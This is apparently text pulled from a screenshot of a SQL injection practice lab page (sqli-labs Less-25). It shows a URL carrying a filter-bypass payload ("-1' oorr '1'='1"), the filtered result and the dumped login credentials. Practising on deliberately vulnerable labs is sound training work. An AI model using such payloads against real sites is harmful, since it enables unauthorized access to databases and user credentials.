 192.168.232.154/Less-25/?id=-1' oorr '1'='1
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' or '1'='1
Tony Igy-Astron